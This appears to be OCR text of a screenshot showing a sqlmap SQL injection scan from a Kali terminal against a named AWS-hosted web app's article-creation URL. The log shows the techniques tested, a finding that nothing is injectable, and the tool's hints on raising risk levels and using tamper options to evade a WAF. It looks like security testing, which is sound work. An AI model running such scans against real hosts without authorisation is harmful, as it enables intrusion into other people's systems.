 1 2 3 4 16:37
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://ec2-18-235-237-96.compute-1.amazonaws.com/app/articulos/nuevo --random-agent
___
__H__
___ ___[.]_____ ___ ___ {1.8.7#stable}
|_ -| . [,] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. De
velopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:36:34 /2025-02-04/
[16:36:34] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_3; en-US) AppleWebKit/533.3 (KHTML, like Gecko) Chrome/5.0.363.0 Safari/533.3' from
file '/usr/share/sqlmap/data/txt/user-agents.txt'
[16:36:34] [WARNING] you've provided target URL without any GET parameters (e.g. 'http://www.site.com/article.php?id=1') and without providing any POST parameters through option '--data'
do you want to try URI injections in the target URL itself? [Y/n/q] y
[16:36:36] [INFO] testing connection to the target URL
[16:36:36] [INFO] testing if the target URL content is stable
[16:36:37] [INFO] target URL content is stable
[16:36:37] [INFO] testing if URI parameter '#1*' is dynamic
[16:36:37] [WARNING] URI parameter '#1*' does not appear to be dynamic
[16:36:37] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
[16:36:37] [INFO] testing for SQL injection on URI parameter '#1*'
[16:36:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:36:38] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[16:36:38] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[16:36:39] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[16:36:39] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[16:36:40] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[16:36:41] [INFO] testing 'Generic inline queries'
[16:36:41] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[16:36:42] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[16:36:43] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[16:36:43] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[16:36:44] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[16:36:45] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[16:36:46] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] y
[16:36:49] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[16:36:51] [WARNING] URI parameter '#1*' does not seem to be injectable
[16:36:51] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests. If you suspect that there is
some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment')
[16:36:51] [WARNING] your sqlmap version is outdated
[*] ending @ 16:36:51 /2025-02-04/
Anuncios
U
Mis anuncios
Cerrar sesión
Cancelar
Memory: 189.9MB